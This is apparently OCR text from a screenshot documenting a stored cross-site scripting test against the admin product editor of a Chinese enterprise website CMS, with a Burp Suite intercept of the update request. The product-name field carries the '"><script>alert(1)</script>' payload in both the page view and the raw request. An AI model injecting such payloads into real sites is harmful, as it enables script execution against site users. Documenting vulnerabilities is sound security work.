 www.a.com:81/admin/product.php?rec=edit&id=15
企业网站管理系统
快速新建
帮助中心
编辑商品
商品名称
亨氏Heinz金装粒粒面鳕鱼胡萝卜面"><script>alert(1)</script>
商品分类
母婴用品
商品价格
68.00
商品描述
插入图片
14px
亨氏公司是在1869年由H J Heinz在美国宾夕法尼亚州夏普斯堡创立的，
世界最大的营养食品生产商之一。亨氏的产品有5700多种，除了人们熟知
品等。该公司的分支机构遍及全球200多个国家和地区。2012年2月，股
业绩表现，以总价280亿美元收购亨氏集团，创下同类企业的收购最高纪录
亨氏调味品在全球140个国家年销售额高达25亿美元，仅亨氏番茄酱在全
袋装番茄酱或其它调味酱多达110亿包，相当于全球人手两包。“亨氏就是
品以其无可比拟的美妙滋味和方便快捷在全球拥有20亿的销售额。
全球的父母都信赖亨氏。2002年，全球的父母为自己的宝宝购买亨氏婴幼
美元。亨氏的营养专家紧跟科技前进的步伐，不断推陈出新，为各国宝宝
的中国父母青睐有加。
在许多国家，亨氏意味着浓汤、焗豆和意大利面食。在这个充满活力的品类中，亨氏同样业绩斐然。创新性的产品以及突破性的
广告让亨氏在英国乃至欧洲的汤类市场独占熬头。 亨氏的创始人H·J·亨氏有一句名言：“将平凡的事情做得非凡地出色，此乃亨
氏成功之道。”亨氏集团现任首席执行官孙博廉先生（William R. Johnson）表示：“质量和创新是推动亨氏前进的原动力”。正
是在这种指导思想的引领下，这个拥有 140多年悠久历史的食品王国正焕发出前所未有的勃勃生机。亨氏将一如既往，将最新
的创意、最丰富的营养、最美妙的滋味一并奉献给全世界的每家每户，让人们更享美好精彩生活。
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:81 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/product.php?rec=update HTTP/1.1
Host: www.a.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/product.php?rec=edit&id=15
Content-Type: multipart/form-data; boundary=---------------------------4827543632391
Content-Length: 3415
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
-----------------------------4827543632391
Content-Disposition: form-data; name="name"
亨氏Heinz金装粒粒面鳕鱼胡萝卜面"><script>alert(1)</script>
-----------------------------4827543632391
Content-Disposition: form-data; name="cat_id"
3
-----------------------------4827543632391
Content-Disposition: form-data; name="price"
68.00
-----------------------------4827543632391
Content-Disposition: form-data; name="content"
? < + > Type a search term